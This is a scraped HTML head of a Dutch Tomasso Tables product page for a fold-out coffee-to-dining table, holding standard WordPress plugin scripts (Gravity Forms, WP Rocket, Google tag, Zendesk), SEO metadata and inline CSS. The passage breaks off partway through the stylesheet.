

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tomassotables.com/nl/product/breuchotte-uitklapbare-salontafel-tot-eettafel-venatino-donker-hoogglans/
body_size: 49215
content:
<!DOCTYPE html>
<html lang="nl-NL" dir="ltr">
<head> <script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=6">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.tomassotables.com/xmlrpc.php" />

	<meta name="ahrefs-site-verification" content="d3bcef88a118e9e47ebd66aa939e8e892de1039bfa1006bdd3c8d0bba3e366c7">

	<meta name="google-site-verification" content="v9pNSBRCUu_8hCKMRhkiJJk7t3k4A641yN1nC9q4fpc" />
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16767844861"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'AW-16767844861');
	</script>
	
<!-- 	<script type="rocketlazyloadscript" data-rocket-src="https://widgets.leadconnectorhq.com/loader.js"  
	  data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js"
	  data-widget-id="6744da6ee34bcf0a736dc932">
	</script> -->
	
					<script type="rocketlazyloadscript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="nl" href="https://www.tomassotables.com/nl/product/breuchotte-uitklapbare-salontafel-tot-eettafel-venatino-donker-hoogglans/" />
<link rel="alternate" hreflang="en" href="https://www.tomassotables.com/en/product/breuchotte-uitklapbare-salontafel-tot-eettafel-venatino-donker-hoogglans/" />
<link rel="alternate" hreflang="x-default" href="https://www.tomassotables.com/nl/product/breuchotte-uitklapbare-salontafel-tot-eettafel-venatino-donker-hoogglans/" />
<script type="rocketlazyloadscript" id="ze-snippet" data-rocket-src="https://static.zdassets.com/ekr/snippet.js?key=991501d7-a1aa-4c43-9396-5ad3f1e7361a" data-rocket-defer defer></script>
<script type="rocketlazyloadscript">
document.addEventListener("click", function(event) {
if (event.target.classList.contains("open_chat")) {
	// Call the Zendesk Chat API to open the widget
	if (typeof zE !== "undefined") {
		zE('messenger', 'open');
	}
}
});
</script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.9 (Yoast SEO v23.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Breuchotte Uitklapbare Salontafel tot Eettafel Venatino donker hoogglans &#8211; Tomasso Tables</title>
	<link rel="canonical" href="https://www.tomassotables.com/nl/product/breuchotte-uitklapbare-salontafel-tot-eettafel-venatino-donker-hoogglans/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Breuchotte Uitklapbare Salontafel tot Eettafel Venatino donker hoogglans &#8211; Tomasso Tables" />
	<meta property="og:description" content="De Breuchotte Uitklapbare Salontafel tot Eettafel is ​​stijlvol ontworpen en heeft een prachtig blad van kwalitatief hoogwaardige materialen! Deze salontafel van Tomasso is..." />
	<meta property="og:url" content="https://www.tomassotables.com/nl/product/breuchotte-uitklapbare-salontafel-tot-eettafel-venatino-donker-hoogglans/" />
	<meta property="og:site_name" content="Tomasso Tables" />
	<meta property="article:publisher" content="https://www.facebook.com/tomassotables/" />
	<meta property="article:modified_time" content="2024-11-15T18:38:38+00:00" />
	<meta property="og:image" content="https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschatte leestijd" />
	<meta name="twitter:data1" content="1 minuut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tomassotables.com/nl/product/breuchotte-uitklapbare-salontafel-tot-eettafel-venatino-donker-hoogglans/","url":"https://www.tomassotables.com/nl/product/breuchotte-uitklapbare-salontafel-tot-eettafel-venatino-donker-hoogglans/","name":"Breuchotte Uitklapbare Salontafel tot Eettafel Venatino donker hoogglans &#8211; Tomasso Tables","isPartOf":{"@id":"https://www.tomassotables.com/nl/#website"},"primaryImageOfPage":{"@id":"https://www.tomassotables.com/nl/product/breuchotte-uitklapbare-salontafel-tot-eettafel-venatino-donker-hoogglans/#primaryimage"},"image":{"@id":"https://www.tomassotables.com/nl/product/breuchotte-uitklapbare-salontafel-tot-eettafel-venatino-donker-hoogglans/#primaryimage"},"thumbnailUrl":"https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1.jpg","datePublished":"2024-08-17T12:18:31+00:00","dateModified":"2024-11-15T18:38:38+00:00","breadcrumb":{"@id":"https://www.tomassotables.com/nl/product/breuchotte-uitklapbare-salontafel-tot-eettafel-venatino-donker-hoogglans/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://www.tomassotables.com/nl/product/breuchotte-uitklapbare-salontafel-tot-eettafel-venatino-donker-hoogglans/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.tomassotables.com/nl/product/breuchotte-uitklapbare-salontafel-tot-eettafel-venatino-donker-hoogglans/#primaryimage","url":"https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1.jpg","contentUrl":"https://www.tomassotables.com/wp-content/uploads/2024/06/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://www.tomassotables.com/nl/product/breuchotte-uitklapbare-salontafel-tot-eettafel-venatino-donker-hoogglans/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Shop","item":"https://www.tomassotables.com/nl/shop/"},{"@type":"ListItem","position":2,"name":"Breuchotte Uitklapbare Salontafel tot Eettafel Venatino donker hoogglans"}]},{"@type":"WebSite","@id":"https://www.tomassotables.com/nl/#website","url":"https://www.tomassotables.com/nl/","name":"Tomasso Tables","description":"","publisher":{"@id":"https://www.tomassotables.com/nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tomassotables.com/nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://www.tomassotables.com/nl/#organization","name":"Tomasso Tables B.V.","url":"https://www.tomassotables.com/nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.tomassotables.com/nl/#/schema/logo/image/","url":null,"contentUrl":null,"width":null,"height":null,"caption":"Tomasso Tables B.V."},"image":{"@id":"https://www.tomassotables.com/nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tomassotables/","https://www.instagram.com/tomassotables/","https://nl.pinterest.com/tomassotables/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Tomasso Tables &raquo; feed" href="https://www.tomassotables.com/nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tomasso Tables &raquo; reacties feed" href="https://www.tomassotables.com/nl/comments/feed/" />
<link rel="shortcut icon" href="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/favicon.ico?ver=1739354424" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='magnific-styles-css' href='https://www.tomassotables.com/wp-content/cache/min/1/magnific-popup@1.1.0/dist/magnific-popup.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cfw-blocks-styles-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/checkout-for-woocommerce/build/css/blocks-styles.css?ver=1764016677' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tomassotables.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1764016677' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: 